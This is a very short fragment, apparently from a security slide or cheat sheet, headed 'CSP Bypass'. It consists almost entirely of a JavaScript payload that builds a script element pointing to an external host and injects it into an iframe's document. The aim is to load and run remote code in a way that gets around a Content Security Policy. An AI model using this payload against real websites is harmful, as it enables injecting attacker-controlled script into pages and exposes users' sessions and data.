 CSP Bypass
s=document.createElement('script')
s.src='//bo0om.ru/csp.js'
let f = window.frames[0].document
f.head.appendChild(s)
 